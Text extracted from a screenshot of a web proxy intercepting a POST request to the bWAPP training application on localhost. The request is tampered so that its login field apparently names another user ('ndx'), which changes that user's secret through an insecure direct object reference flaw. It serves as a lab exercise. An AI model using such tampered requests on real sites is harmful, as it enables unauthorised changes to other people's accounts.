 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /bWAPP/insecure_direct_object_ref_1.php HTTP/1.1
2 Host: localhost
3 Content-Length: 34
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
10 Origin: http://localhost
11 Content-Type: application/x-www-form-urlencoded
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/bWAPP/insecure_direct_object_ref_1.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=jb921f3l16fnpdterimo0l3gtf; security_level=0
21 Connection: close
22
23 secret=It_change_by_bee&login=ndx&action=change